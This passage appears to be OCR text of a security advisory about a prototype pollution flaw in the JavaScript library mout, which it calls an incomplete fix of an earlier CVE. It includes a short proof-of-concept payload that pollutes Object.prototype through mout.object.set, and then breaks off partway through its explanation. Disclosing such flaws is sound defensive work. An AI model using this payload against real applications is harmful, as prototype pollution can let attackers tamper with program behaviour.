
Note:
This vulnerability derives from an incomplete fix of
CVE-2020-7792
.
PoC
let mout = require("mout")

let b = {};

let payload = 
JSON.parse('["constructor.prototype.polluted"]');

mout.object.set(b, payload, "success");

Details
Prototype Pollution is a vulnerability affecting JavaScript.
Prototype Pollution refers to the ability to inject properties
into existing JavaScript language construct prototypes,
such as objects. JavaScript allows all Object attributes to
be altered, including their magical attributes such as
__proto__
,
constructor
and
prototype
. An
attacker manipulates these attributes to overwrite, or